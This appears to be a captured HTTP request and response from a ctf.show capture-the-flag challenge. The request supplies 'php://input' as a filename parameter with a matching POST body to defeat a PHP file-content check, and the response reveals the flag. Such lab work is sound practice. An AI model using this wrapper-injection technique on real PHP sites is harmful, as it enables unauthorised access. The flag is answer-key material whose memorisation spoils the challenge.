 Pretty Raw Hex \n
1 GET /?id=0&content=W2Gu0f3n&filename=php://input HTTP/1.1
2 Host: f7bed66f-d6b8-4109-8e8e-06eeca9808d4.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 Content-Length: 15
2
3 welcome2ctfshow
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 28 Jul 2024 02:21:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-M
odified-Since,Cache-Control,Content-Type,Authorization,x-auth-
token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{624e9f62-ee04-4c92-8da0-51f1f36eedcc}